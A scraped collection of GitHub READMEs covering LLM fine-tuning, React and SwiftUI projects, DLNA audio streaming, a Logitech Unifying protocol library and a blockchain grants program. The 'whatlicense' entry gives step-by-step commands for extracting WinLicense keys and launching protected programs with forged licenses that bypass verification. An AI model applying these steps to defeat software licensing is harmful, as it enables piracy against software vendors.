python llm_toys/train.py \
--task_type paraphrase_tone \
--model_name meta-llama/Llama-2-7b \
--max_length 128 \
--batch_size 8 \
--gradient_accumulation_steps 1 \
--learning_rate 1e-4 \
--num_train_epochs 3 \
--eval_ratio 0.05
```
## Evaluation
### Paraphrasing and Tone change
WIP
### Dialogue Summary and Topic generation
Evaluation is done on 500 records from the [Dialogsum test](https://github.com/cylnlp/dialogsum/tree/main/DialogSum_Data)
split.
```python
# llm-toys/RedPajama-INCITE-Base-3B-v1-dialogue-summary-topic
{"rouge1": 0.453, "rouge2": 0.197, "rougeL": 0.365, "topic_similarity": 0.888}
# llm-toys/falcon-7b-paraphrase-tone-dialogue-summary-topic
{'rouge1': 0.448, 'rouge2': 0.195, 'rougeL': 0.359, 'topic_similarity': 0.886}
```
## Roadmap
- [ ] Add tests.
- [ ] Ability to switch the LoRAs(for task wise models) without re-initializing the backbone model and tokenizer.
- [ ] Retrieval augmented QA.
- [ ] Explore the generalizability of 3B model across more tasks.
- [ ] Explore even smaller models.
- [ ] Evaluation strategy for tasks where we don"t have a test/eval dataset handy.
- [ ] Data collection strategy and finetuning a model for OpenAI like "function calling"
| 71 | 3 |
Abdulhaseebimran/CodeHelp_MERN_YT | https://github.com/Abdulhaseebimran/CodeHelp_MERN_YT | In this repository, I am working on my assignments, projects, and class tasks to practice and improve my web development skills. | # CodeHelp_MERN_YT
In this repository, I am working on my assignments, projects, and class tasks to practice and improve my web development skills.
| 10 | 0 |
ClaudiaRojasSoto/my-bookstore | https://github.com/ClaudiaRojasSoto/my-bookstore | Discover a user-friendly website built with React.js and Redux, designed to store and manage your beloved book collection. Effortlessly add and remove books with a seamless experience. Dive into a world of literary wonders! | <a name="readme-top"></a>
<div align="center">
<br/>
<h1><b>my-bookstore</b></h1>
</div>
# 📗 Table of Contents
- [📗 Table of Contents](#-table-of-contents)
- [📖 my-bookstore ](#-my-bookstore-)
- [🛠 Built With ](#-built-with-)
- [Tech Stack ](#tech-stack-)
- [Key Features ](#key-features-)
- [🚀 Live Demo ](#-live-demo-)
- [💻 Getting Started ](#-getting-started-)
- [Project Structure](#project-structure)
- [Setup](#setup)
- [Install](#install)
- [Usage](#usage)
- [Run tests](#run-tests)
- [👥 Authors ](#-authors-)
- [🔭 Future Features ](#-future-features-)
- [🤝 Contributing ](#-contributing-)
- [⭐️ Show your support ](#️-show-your-support-)
- [🙏 Acknowledgments ](#-acknowledgments-)
- [📝 License ](#-license-)
# 📖 my-bookstore <a name="about-project"></a>
> This Bookstore Website is a user-friendly platform built with React.js and Redux, aimed at helping book enthusiasts store and manage their favorite books. Whether you are an avid reader or a collector, this website provides a seamless experience for organizing and accessing your beloved book collection
## 🛠 Built With <a name="built-with"></a>
### Tech Stack <a name="tech-stack"></a>
<details>
<summary>React</summary>
<ul>
<li>This project use <a href="https://react.dev/">React</a></li>
</ul>
</details>
<details>
<summary>HTML</summary>
<ul>
<li>This project use <a href="https://github.com/microverseinc/curriculum-html-css/blob/main/html5.md">HTML.</a></li>
</ul>
</details>
<details>
<summary>CSS</summary>
<ul>
<li>The <a href="https://github.com/microverseinc/curriculum-html-css/blob/main/html5.md">CSS</a> is used to provide the design in the whole page.</li>
</ul>
</details>
<details>
<summary>Linters</summary>
<ul>
<li>The <a href="https://github.com/microverseinc/linters-config">Linters</a> are tools that help us to check and solve the errors in the code</li>
This project count with three linters:
<ul>
<li>CSS</li>
<li>JavaScript</li>
</ul>
</ul>
</details>
### Key Features <a name="key-features"></a>
- **React configuration**
- **HTML Generation**
- **Code Quality**
- **Modular Structure**
- **Development Server**
- **JavaScript Functionality**
- **Gitflow**
- **API integration**
- **CSS Styling**
<p align="right">(<a href="#readme-top">back to top</a>)</p>
## 🚀 Live Demo <a name="live-demo"></a>
> You can see a Demo [here](https://bookstore-flq3.onrender.com/).
<p align="right">(<a href="#readme-top">back to top</a>)</p>
## 💻 Getting Started <a name="getting-started"></a>
> To get a local copy up and running, follow these steps.
> This project requires Node.js and npm installed on your machine.
-Node.js
-npm
> -Clone this repository to your local machine using:
> git clone https://github.com/ClaudiaRojasSoto/my-bookstore.git
> -Navigate to the project folder:
> cd math_magicians
> -Install the project dependencies:
> npm install
> To start the development server, run the following command:
> npm start
### Project Structure
> The project follows the following folder and file structure:
- /src: Contains the source files of the application.
- /src/index.js: Main entry point of the JavaScript application.
- /src/App.js: Top-level component of the application.
- /src/components: Directory for React component
- /public: Contains the public files and assets of the application.
- /public/index.html: Base HTML file of the application.
- /build: Contains the generated production files.
### Setup
> Clone this repository to your desired folder: https://github.com/ClaudiaRojasSoto/my-bookstore.git
### Install
> Install this project with: install Stylelint and ESLint
### Usage
> To run the project, execute the following command: just need a web Browser
### Run tests
> To run tests, run the following command: npm start
> you just need a simple web browser to run this project for a test
## 👥 Authors <a name="authors"></a>
👤 **Claudia Rojas**
- GitHub: [@githubhandle](https://github.com/ClaudiaRojasSoto)
- LinkedIn: [LinkedIn](https://www.linkedin.com/in/claudia-soto-260504208/)
<p align="right">(<a href="#readme-top">back to top</a>)</p>
## 🔭 Future Features <a name="future-features"></a>
- **Testing**
- **Deployment**
<p align="right">(<a href="#readme-top">back to top</a>)</p>
## 🤝 Contributing <a name="contributing"></a>
> Contributions, issues, and feature requests are welcome!
> Feel free to check the [issues page](https://github.com/ClaudiaRojasSoto/my-bookstore/issues).
<p align="right">(<a href="#readme-top">back to top</a>)</p>
## ⭐️ Show your support <a name="support"></a>
> If you like this project show support by following this account
<p align="right">(<a href="#readme-top">back to top</a>)</p>
<!-- ACKNOWLEDGEMENTS -->
## 🙏 Acknowledgments <a name="acknowledgements"></a>
> - Microverse for providing the opportunity to learn Git and GitHub in a collaborative environment.
> - GitHub Docs for providing a wealth of information on Git and GitHub.
<p align="right">(<a href="#readme-top">back to top</a>)</p>
<!-- LICENSE -->
## 📝 License <a name="license"></a>
> This project is [MIT](MIT.md).
<p align="right">(<a href="#readme-top">back to top</a>)</p>
| 11 | 0 |
Jager-yoo/Spiderversify | https://github.com/Jager-yoo/Spiderversify | 🕸️ Brings a Spider-Verse like glitching effect to your SwiftUI views! | # 🕸️ Spiderversify your SwiftUI views!
Inspired by the distinctive visual style of the animation "Spider-Man: Spider-Verse series" by Sony Pictures,
<br> `Spiderversify` brings a Spider-Verse like glitching effect to your SwiftUI views.
### ✨ More charming glitching effects are planned for release. Stay tuned!
<br>
<p align="leading">
<img src="https://github.com/Jager-yoo/Spiderversify/assets/71127966/2999354c-a30f-42ef-979f-83977819dbed" width="250"/>
<img src="https://github.com/Jager-yoo/Spiderversify/assets/71127966/f37a331a-1894-4853-a732-ca8a2e6cf107" width="250"/>
<img src="https://github.com/Jager-yoo/Spiderversify/assets/71127966/e006dc74-96d0-4a44-9f38-10d9b4887141" width="250"/>
</p>
The Spiderversify library requires `iOS 15.0`, macOS 12.0, watchOS 8.0, or tvOS 15.0 and higher.
<br> Enjoy bringing a bit of the Spider-Verse into your apps!
<br>
## - How to use Spiderversify
To apply `Spiderversify` to your SwiftUI views, you simply add the `.spiderversify` view modifier.
<br> Here is an example:
<br>
```swift
import SwiftUI
import Spiderversify
struct ContentView: View {
@State private var glitching = false
var body: some View {
Text("Spiderversify")
.spiderversify($glitching, duration: 2, glitchInterval: 0.12) // ⬅️ 🕸️
.font(.title)
.onTapGesture {
glitching = true
}
}
}
```
<br>
## - Parameter Details
- `on`: A Binding<Bool> that controls whether the glitch effect is active.
- `duration`: The duration of the glitch effect animation.
- `glitchInterval`: The interval at which the glitch effect changes. (default value: 0.12 sec)
Please note that both duration and glitchInterval are specified in `seconds`.
<br>
## - Installation
Spiderversify supports [Swift Package Manager](https://www.swift.org/package-manager/).
- Navigate to `File` menu at the top of Xcode -> Select `Add Packages...`.
- Enter `https://github.com/Jager-yoo/Spiderversify.git` in the Package URL field to install it.
<br>
## - License
This library is released under the MIT license. See [LICENSE](https://github.com/Jager-yoo/Spiderversify/blob/main/LICENSE) for details.
| 12 | 0 |
yarspirin/LottieSwiftUI | https://github.com/yarspirin/LottieSwiftUI | null | # LottieSwiftUI
A Swift package that provides a SwiftUI interface to the popular [Lottie](https://airbnb.design/lottie/) animation library. The LottieSwiftUI package allows you to easily add and control Lottie animations in your SwiftUI project. It offers a clean and easy-to-use API with customizable options like animation speed and loop mode.
<img src="https://raw.githubusercontent.com/mountain-viewer/LottieSwiftUI/master/Resources/sample.gif" height="300">
## Features
- Swift/SwiftUI native integration.
- Customize animation speed.
- Choose loop mode: play once, loop, or auto reverse.
- Control of animation playback (play, pause, stop).
- Clean, organized, and thoroughly documented code.
- Efficient and performance-optimized design.
## Installation
This package uses Swift Package Manager, which is integrated with Xcode. Here's how you can add **LottieSwiftUI** to your project:
1. In Xcode, select "File" > "Swift Packages" > "Add Package Dependency"
2. Enter the URL for this repository (https://github.com/yarspirin/LottieSwiftUI)
## Usage
Here's an example of how you can use `LottieView` in your SwiftUI code:
```swift
import SwiftUI
import LottieSwiftUI
struct ContentView: View {
@State private var playbackState: LottieView.PlaybackState = .playing
var body: some View {
LottieView(
name: "london_animation", // Replace with your Lottie animation name
animationSpeed: 1.0,
loopMode: .loop,
playbackState: $playbackState
)
}
}
```
<img src="https://raw.githubusercontent.com/mountain-viewer/LottieSwiftUI/master/Resources/sample.gif" height="300">
Properties:
- `name`: The name of the Lottie animation file (without the file extension). This file should be added to your project's assets.
- `animationSpeed`: The speed of the animation. It should be a CGFloat value, where 1.0 represents the normal speed. Defaults to 1.0.
- `loopMode`: The loop mode for the animation. Default is LottieLoopMode.playOnce. Other options include .loop and .autoReverse.
- `playbackState`: The playback state of the animation. It should be a `Binding<PlaybackState>`, allowing the state to be shared between multiple views. This allows for the control of the animation (play, pause, stop) from the parent view.
### Controlling Animation Playback
To control the animation playback, pass a `Binding` to `PlaybackState` to `LottieView`. This will allow you to control the animation's state (play, pause, stop) from its parent view or any other part of your app. For example, you could bind it to a SwiftUI `@State` property, and then modify that state when a button is pressed to control the animation.
## Requirements
- iOS 13.0+
- Xcode 14.0+
- Swift 5.7+
## Contributing
Contributions are welcome! If you have a bug to report, a feature to request, or have the desire to contribute in another way, feel free to file an issue.
## License
LottieSwiftUI is available under the MIT license. See the LICENSE file for more info.
| 85 | 49 |
charlesnathansmith/whatlicense | https://github.com/charlesnathansmith/whatlicense | WinLicense key extraction via Intel PIN | # whatlicense
Full tool chain to extract WinLicense secrets from a protected program then launch it bypassing all verification steps, utlizing an Intel PIN tool and license file builder.
For a full technical breakdown of everything these tools are doing under the hood, see [tech_details.pdf](tech_details.pdf)
I have no qualms about releasing this because you still need the launcher for the final run, so this can't be used to make restributable cracked binaries. This is helpful for older programs where the manufacturer is no longer around to ask for a license file from, as the verification mechanism seems to have remained unchanged for at least a decade. It's also an academic curiosity, as the protection scheme is extraordinarily convoluted, involving multiple layers of decryption that are buried in virtualization.
I've tried to test this on programs protected with as many different versions of WL as possible, using the default virtualization engine and license scheme (ie. programs that use *regkey.dat* files, not the *SmartLicense* or registry key schemes, but these are the defaults you are going to run into the vast majority of the time. It's difficult to find older versions of their protector software, so if you're running into problems, or find demos of some of their older versions, or can refer me to more products that employ it commercially, let me know so I can generalize this as much as possible.
Neither I nor this project are in any way endorsed or affiliated with Oreans WinLicense or Intel PIN. No source code was ever seen and all tools were built solely through reverse engineering, so there is no copyrighted content contained in anywhere.
The license file building tool **wl-lic** includes [libtommath](https://github.com/libtom/libtommath), which was declared restriction-free (Unlicense) at the time of publication, and I place no further restrictions on your ability to re-use, resdistribute, modify, etc. any part of this project. I don't make any warranties about any of it though, so I wouldn't drop any of it into anything mission-critical without thorough testing.
# building
Add the **whatlicense** root directory to your Intel PIN tools directory (eg. C:\pin\source\tools\whatlicense), open **whatlicense.sln** with Visual Studio and choose the build environment that corresponds to the version of Pin you are using ("Pin 3.26" for versions up to 3.26 or "Pin 3.27+" for versions 3.27 and newer.)
Only x86 is currently supported.
A **/bin** directory will be created that contains the built executables.
If you run into issues with it, make sure you are building it from within your PIN tools directory, and if you really have trouble, **wl-lic** is just a *C++ Console* project, and you can build **wl-extract** by just a gutting a copy of **MyPinTool** that comes with PIN and replacing its code with that of **wl-extract**.
# usage
The overall process is to first build a dummy license file, which is internally consistent (correct layout and checksums), but is built with arbitrary keys that aren't valid for the protected program. This is accomplished by running **wl-lic**:
```
wl-lic -d regkey.dat -r regkey.rsa
```
This will produce *regkey.dat*, which is our dummy license file, and *regkey.rsa*, which contains information about the associated RSA public keys needed to decrypt and verify it.
Next **wl-extract** is launched via PIN, supplying the files we just generated and the path to the protected program. You can use **-o** to specify the log file, and if you already know the hardware ID (**HWID**) that WL generates for you, you can use the **-s** option to avoid searching for it in error messages, which is a lot faster since it can kill the program as soon as it extracts everything else. You're **HWID** will look similar to *0123-4567-89AB-CDEF-FEDC-BA98-7654-3210*. It will usually be given to you during nag messages while trying to run the program without a license, or wherever you normally go to try to register it, since the developer would need it to build a license for you.
```
C:\pin\pin.exe -t wl-extract.dll -d regkey.dat -r regkey.rsa -o logfile -s -- C:\[path]\protected.exe
```
This will launch the protected program and start working through the verification steps, bypassing them and extracting and calculating the correct values. You can monitor the logfile during this process for reasonably verbose progress updates. When it is finished, it should generate a **main_hash** string near the end of the log. It will be a long alpha-numeric string starting with *aaaa...*
We can now build a new license using your extracted **main_hash** and **HWID**, which will produce a license file built with all of the correct keys except for the RSA keys, which there is currently no way to overcome:
```
wl-lic -h HWID -m main_hash -d regkey2.dat -r regkey2.rsa
```
Finally, this license file can be used to launch the original program using the **-l** (lowercase L) option:
```
C:\pin\pin.exe -t wl-extract.dll -d regkey2.dat -r regkey2.rsa -o logfile -l -- C:\[path]\protected.exe
```
And it should open right up at that point. The launcher bypasses RSA, but skips the rest of the previous extraction steps then lets the program run normally from that point forward. Since the license is otherwise built using all of the correct keys now, verification should pass and the program should launch.
# known issues
I haven't figured out how to fully detach the launcher after the RSA bypass just yet. PIN_Detach() launches an external process that connects as a debugger in order to fully extricate the PIN framework and trips the anti-debug protections. It's not as simple as just implementing ScyllaHide's techniques, because the PEB needs fixed after PIN's external process attaches, after we lose instrumentation ability. We'll have to write some permanent patches that can catch and deal with it.
All instrumentation is removed after the RSA bypass, which lets the program run reasonably fast, but it's still running in JIT mode instead of natively, which isn't ideal.
More ideally would be to permanently patch the RSA public keys in the executable, so the launcher isn't required at all, but that'll require an equally monumental undertaking to this one, with the need to understand all of the unpacking and integrity check routines.
Pin tools usually do not trip WinLicense anti-debug alarms, but it seems to be a bit hit and miss after broader testing. I am currently working to add **ScyllaHide** and **Themidie** injection which should mitigate this issue during extraction, though more extensive work is likely necessary to make debugger attachment to the running process possible.
While the entire build process has been generalized as much as possible, there are slight differences between programs protected with different versions and even between programs protected by commercial and demo versions. There is no official list of programs protected with it and older versions of even the demo protection software is difficult to track down, so it is difficult to thoroughly test this and it may not work on all protected programs. If it's not working on something, refer me to it so I can see what's going on.
Some of the hash and key values that the license files implement never seemed to be verified at all during testing, and valid licenses could be built with completely arbitrary values for them even against commercially available products. They may have put them in and then just never bothered to implement verifying them. There's a haphazardness to the license format that would lead me to not at all be surprised by that, but it's disconcerting since there could be version out there that do verify these and I have no way to know how they work yet.
As before, don't pirate things. You're going to have to use the launcher every time you run it and then it'll have to run in JIT mode the whole time. It should get you in and give you the chance to properly evaluate the full version of something, but if you want the best experience, you're going to have to pay for it.
| 55 | 4 |
ugjka/blast | https://github.com/ugjka/blast | blast your linux audio to DLNA receivers | # BLAST

## Stream your Linux audio to DLNA receivers
You need `pactl`, `parec` and `lame` executables/dependencies on your system to run Blast.
If you have all that then you can launch `blast` and it looks like this when you run it:
```
[user@user blast]$ ./blast
----------
DLNA receivers
0: Kitchen
1: Phone
2: Bedroom
3: Livingroom TV
----------
Select the DLNA device:
[1]
----------
Audio sources
0: alsa_output.pci-0000_00_1b.0.analog-stereo.monitor
1: alsa_input.pci-0000_00_1b.0.analog-stereo
2: bluez_output.D8_AA_59_95_96_B7.1.monitor
3: blast.monitor
----------
Select the audio source:
[2]
----------
Your LAN ip addresses
0: 192.168.1.14
1: 192.168.122.1
2: 2a04:ec00:b9ab:555:3c50:e6e8:8ea:211f
3: 2a04:ec00:b9ab:555:806d:800b:1138:8b1b
4: fe80::f4c2:c827:a865:35e5
----------
Select the lan IP address for the stream:
[0]
----------
2023/07/08 23:53:07 starting the stream on port 9000 (configure your firewall if necessary)
2023/07/10 23:53:07 stream URI: http://192.168.1.14:9000/stream
2023/07/08 23:53:07 setting av1transport URI and playing
```
## Building
You need the `go` and `go-tools` toolchain, also `git`
then execute:
```
git clone https://github.com/ugjka/blast
cd blast
go build
```
now you can run blast with:
```
[user@user blast]$ ./blast
```
## Bins
Prebuilt Linux binaries are available on the releases [page](https://github.com/ugjka/blast/releases)
## Why not use pulseaudio-dlna?
This is for pipewire-pulse users.
## Caveats
* You need to allow port 9000 from LAN for the DLNA receiver to be able to access the HTTP stream
* blast monitor sink may not be visible in the pulse control applet unless you enable virtual streams
## License
```
MIT+NoAI License
Copyright (c) 2023 ugjka <[email protected]>
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights/
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
This code may not be used to train artificial intelligence computer models
or retrieved by artificial intelligence software or hardware.
``` | 13 | 0 |
Nainish-Rai/strings-web | https://github.com/Nainish-Rai/strings-web | null |
# String - Threads Web Frontend
String is a modern and innovative threads opensource frontend built with Next.js, Tailwind CSS, and the latest web development technologies.
[Live Preview](https://strings-web.vercel.app)
## Screenshots




## Installation
1. Clone the repository:
```bash
git clone https://github.com/your-username/string.git
```
2. Navigate to the project directory:
```bash
cd string
```
3. Install the dependencies:
```bash
npm install
```
4. Start the development server:
```bash
npm run dev
```
5. Open your browser and visit `http://localhost:3000` to access String.
## Contributing
Contributions are welcome! If you'd like to contribute to String, please follow these steps:
1. Fork the repository.
2. Create a new branch: `git checkout -b feature/your-feature-name`.
3. Make your changes and commit them: `git commit -m 'Add your feature'`.
4. Push to the branch: `git push origin feature/your-feature-name`.
5. Submit a pull request.
## License
This project is licensed under the [MIT License](LICENSE).
## Acknowledgements
- [Next.js](https://nextjs.org/)
- [Tailwind CSS](https://tailwindcss.com/)
- [React](https://reactjs.org/)
- [Your Inspiration Source](https://www.example.com/) - Mention any sources or inspiration for your project.
## Contact
If you have any questions or feedback, feel free to reach out:
- Email: [email protected]
- LinkedIn: [Nainish-rai](https://www.linkedin.com/in/nainish-rai/)
- Twitter: [@nain1sh](https://twitter.com/nain1sh)
| 10 | 2 |
verytinydever/zichainTestTask | https://github.com/verytinydever/zichainTestTask | null | # zichainTestTask
## Running the app
```bash
# install packages
$ npm i
# run eslinter
$ npm run eslint
# run apitests
$ npm run apitests
# run application
$ npm start
follow http://0.0.0.0:3000/link/add post request with req.body.usersLink
to add long link and get short one
follow http://0.0.0.0:3000/* to be moved to long link
```
## Examples
```bash
ed@ed-Extensa-2540:~$ curl -v -X POST http://0.0.0.0:3000/link/add/ -d 'usersLink=https://google.com'
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 0.0.0.0...
* TCP_NODELAY set
* Connected to 0.0.0.0 (127.0.0.1) port 3000 (#0)
> POST /link/add/ HTTP/1.1
> Host: 0.0.0.0:3000
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 28
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 28 out of 28 bytes
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 40
< ETag: W/"28-X/qKmoA514kT4gTtb2bCEuaQWxI"
< Date: Fri, 23 Aug 2019 08:19:53 GMT
< Connection: keep-alive
<
* Connection #0 to host 0.0.0.0 left intact
{"link":"http://0.0.0.0:3000/z6Ak11T1u"}
ed@ed-Extensa-2540:~$ curl -v -X GET http://0.0.0.0:3000/z6Ak11T1u
Note: Unnecessary use of -X or --request, GET is already inferred.
* Trying 0.0.0.0...
* TCP_NODELAY set
* Connected to 0.0.0.0 (127.0.0.1) port 3000 (#0)
> GET /z6Ak11T1u HTTP/1.1
> Host: 0.0.0.0:3000
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 302 Found
< X-Powered-By: Express
< Location: https://google.com
< Vary: Accept
< Content-Type: text/plain; charset=utf-8
< Content-Length: 40
< Date: Fri, 23 Aug 2019 08:20:33 GMT
< Connection: keep-alive
<
* Connection #0 to host 0.0.0.0 left intact
Found. Redirecting to https://google.com
```
| 14 | 0 |
decrazyo/unifying | https://github.com/decrazyo/unifying | FOSS re-implementation of the Logitech Unifying protocol |
# Logitech Unifying Protocol Implementation

This project is an attempt to re-implement the proprietary Logitech Unifying protocol as a free and open C library.
The library is intended to be Arduino compatible while remaining compiler and hardware agnostic.
The goal of this project is to enable people to create custom keyboards and mice that are compatible with Logitech Unifying receivers.
## Example
The provided Arduino example is dependent on the RF24 library.
https://github.com/nRF24/RF24
## TODO
- [ ] Add proper HID++ response payloads
- [ ] Add more examples
- [ ] General code cleanup
## Done
- [x] Timing-critical packet transmission
- [x] Pairing with a receiver
- [x] HID++ error response payloads
- [x] Encrypted keystroke payloads
- [x] Add documentation
- [x] Add mouse payloads
- [x] Add multimedia payloads
- [x] Add wake up payloads
## See also
[Hacking Logitech Unifying DC612 talk](https://www.youtube.com/watch?v=10lE96BBOF8)
[nRF24 pseudo-promiscuous mode](http://travisgoodspeed.blogspot.com/2011/02/promiscuity-is-nrf24l01s-duty.html)
[KeySweeper](https://github.com/samyk/keysweeper)
[MouseJack](https://github.com/BastilleResearch/mousejack)
[KeyJack](https://github.com/BastilleResearch/keyjack)
[KeySniffer](https://github.com/BastilleResearch/keysniffer)
[Of Mice And Keyboards](https://www.icaria.de/posts/2016/11/of-mice-and-keyboards/)
[Logitech HID++ Specification](https://drive.google.com/folderview?id=0BxbRzx7vEV7eWmgwazJ3NUFfQ28)
[Official Logitech Firmware](https://github.com/Logitech/fw_updates)
| 10 | 0 |
taikoxyz/grants | https://github.com/taikoxyz/grants | Community grants program | # Taiko Grants Program
View the full grants program description on our mirror blog here: https://taiko.mirror.xyz/G7dmuoR42S4D55vT8bs_lAxPZP63kAgRu2IfqkJdf6U.
We are super excited to announce the launch of Taiko’s first community grants program! 🌍🏗️
The aim of this program is to discover and support innovative community members that build up and build on the Taiko ecosystem, with the financial incentives and developer resources needed to bring their visions to life. Despite still being in our testnet phase we think there is immense value in supporting ambitious builders from Day 0, and allowing them to participate in the network’s potential success. Even more importantly, we see this as a great opportunity to learn more about effective grant frameworks and outcomes, so that we can iterate and improve our future grants programs together with you.
In the post below, we will cover some of the most relevant points of the program, and also provide you with some guidance on the areas that we are particularly excited about.
As with everything we do, we hugely value the feedback of our community, so please do let us know your thoughts (or any questions) in our Discord or community forum.
## Grant Program Format
All awarded grants will be in the form of future Taiko tokens, with up to 0.2% of the total token supply allocated to just the inaugural program 👀. These tokens will originate from the treasury, which will eventually be owned and managed by the Taiko DAO. Until the DAO is established, the team and/or foundation will oversee the treasury. While the total allocation of tokens to future grant programs is still to be determined, we expect it to be significantly higher than what is available in this round.
### Distribution and Vesting
Any awarded grants will remain valid for up to 6 months and will come with milestones (2-month intervals) which determine the vesting schedule of the grant tokens. Should a project exceed the 6-month timeframe, it forfeits any remaining grant funds, and the remaining tokens will be reallocated to other grant initiatives. However, projects that applied to or received any grants, may still apply and qualify for future Taiko grant opportunities. As a matter of fact, we actively encourage past grantees to continue to apply to future programs, i.e., there is no downside to applying as early as possible.
All vested tokens will also observe a 6-month lock-up period, which commences at the Token Generation Event (TGE) or upon milestone fulfillment — whichever comes later. In addition, we will ask our grantees to demonstrate their deliverables primarily in open-source code and to deploy usable prototypes on Taiko’s testnets.
### Project Guidelines
Our project guidelines advocate for transparency and cooperative growth. As such, we require that:
Unless explicitly stated, all smart contracts and frontend code be open-sourced from the project's inception.
Projects involving dApps must choose Taiko as one of their very first platforms, but they can also deploy and integrate on other L1/L2/L3s. That said, we do look favorably upon Taiko-tailored projects, i.e., those that truly take advantage of Taiko’s strengths and design decisions, such as Ethereum-equivalence and permissionless proposing and proving.
Taiko Labs or its associated entities receive the right to invest up to $250K USD in any project’s subsequent fundraising round, up to one-year post-grant acceptance (if applicable).
Grantees can apply for grants from other projects, given all other requirements are met.
Grantees and Taiko must establish a formal legal agreement detailing the expectations and responsibilities of both parties. Before execution of the agreement, discretion for changes in the program rest exclusively with Taiko.
If you are awarded a grant, you may not disclose this (incl. any details such as the number of vested or received tokens) until we have done so.
Note that eligible projects can be in the early ideation stage, active development stage, or in mature operational stage, looking to make meaningful contributions to Taiko.
### Application Process
Applications should be submitted by filling in the template issue in this GitHub repo.
Please be as detailed as possible when filling out the form and focus on areas such as the background of core team members, technical design and integration with Taiko, and any product roadmaps (if available).
The application window is open from now until August 31st, 2023. The team will continuously review all applications and be in touch with shortlisted projects to ask further questions, set up interviews or approve their submission. We may reach out or approve applicants on a rolling basis, and will have reached final decisions by two weeks after the submission deadline. We will also announce the winning projects via our official public channels.
Please note that while our aim is to streamline the process and minimize stringent requirements, we reserve the right to adjust the criteria or delay decisions should the application volume become overwhelming.
## Categories
While Taiko is a general-purpose ZK rollup and we welcome all kinds of applications, there are a few areas that get us particularly excited and giddy 💗. To help get our builders thinking about creative solutions, we have therefore shared them below.
**1. Zero-Knowledge Proofs (ZKP)**
Why we’re excited: well, it’s really no secret that we love ZK, and hence we are very keen to promote any advancements in this space!
Our current focus lies in the following areas:
Circuit Optimizations: we are seeking projects that strive to reduce proving times and hardware requirements. This focus area aims to curtail costs and latency, leading to more cost-effective and efficient ZK-EVMs.
Prover Optimizations: where the goal is to explore optimization opportunities within a variety of hardware systems, including CPU, GPU/FPGA/ASIC, and memory. Enhancements in this area have the potential to significantly boost the performance of provers within ZK-EVM systems.
Next-Generation Proving Systems: currently, the proving system utilizes turbo plonk, but the program is eager to explore new proving systems, like Nova. Any project that aids in the transition to these novel systems can help alleviate bottlenecks present in the existing ZK-EVM.
Circuit Writing Tools Improvements: we look for projects that simplify and improve circuit writing. This will directly contribute to the efficiency and readability of the code, thereby enhancing the success of ZK-EVMs.
Testing Improvements: given the complexity of a ZK-EVM, rigorous testing is necessary to ensure its robust functionality. Therefore, projects that broaden testing capabilities and improve the overall quality assurance process are highly encouraged.
ZK-Specific Applications: showing interest in how ZK technology can be applied to enhance functionality in areas like bridges, privacy, and identity. Projects that challenge the boundaries of these ZK-specific applications could foster unprecedented innovation in the field.
**2. Proposer Optimization**
Why we're excited: Taiko being a permissionless based-rollup allows any address to build and propose an L2 block directly on L1, without going through an off-chain (Ethereum) proposer selection or block selection process. This means that multiple proposers may be building blocks in parallel, resulting in duplicated effort and wasted gas. One way of solving this is by hooking into Ethereum’s PBS. However, this is only one possible solution, and there are many other aspects that require a well-thought-out approach, like the impact of variable L1 gas costs and prover cost, and L2 transaction price prediction. We look forward to seeing innovative approaches that seek to solve or mitigate this issue.
3. Alternative Proposer-Prover Tokenomics
Why we're excited: the intricacies and challenges of L2 tokenomics design have proven to be more engaging and complex than we initially anticipated. We've experimented with two designs across our three testnets. These iterations featured auto-adjustments of fees and rewards per gas or per block. Additionally, we attempted a third design based on batch auctions but subsequently decided not to pursue it. Currently, we are testing a fourth design premised on token staking.
While we recognize that no perfect L2 tokenomics solution exists, we are eager to explore innovative designs brought forth by community developers. We remain open to incorporating these promising concepts into our code, continuously improving and evolving.
We have laid out our design objectives and a set of metrics to evaluate L2 tokenomics for Taiko in this document.
**4. Proof Markets**
Why we're excited: in the latest update to Taiko's tokenomics, provers have the ability to stake Taiko tokens and designate an expected rewardPerGas for proving, thereby securing an exclusive chance to prove a block. Given that such tokenomics are executed via smart contracts on L1, only the top 32 provers are supported.
We understand that smaller and solo provers may not possess the required quantity of tokens to successfully compete in the staking contest, or they might lack the infrastructure to ensure redundant prover capacity and meet proving deadlines. Consequently, they may need to join secondary, off-chain proof markets to contribute proving capacity without directly interacting with the tokenomics on-chain.
We look forward to seeing the open-source community's innovative designs and developments for a proof market infrastructure that will empower these small and solo provers.
**5. Social/Messaging dApps**
Why we're excited: Taiko's L2/L3 solutions are uniquely positioned to facilitate low-value transactions. We believe that social network and messaging applications are particularly compatible with Taiko's L2 and L3 solutions, owing to their permissionless and decentralized nature — a distinct advantage over many other rollup alternatives. Our goal is to foster an environment where Taiko's L2/L3 solutions serve a larger volume of transactions, emphasizing frequency over individual transaction value.
**6. NFT Bridge & Marketplace**
Why we're excited: conscious that most NFTs may not hold high value, and that trading NFTs within social finance and gaming applications should ideally incur minimal cost, our goal is to cultivate a robust NFT infrastructure on Taiko's L2. We are eager to foster a swift adoption of social finance and gaming dApps, which will ultimately contribute to a more prosperous and diverse ecosystem. This should hopefully open the door to new opportunities for creators and innovators alike. Note that the backend of the marketplace does not need to be open-sourced.
**7. Games**
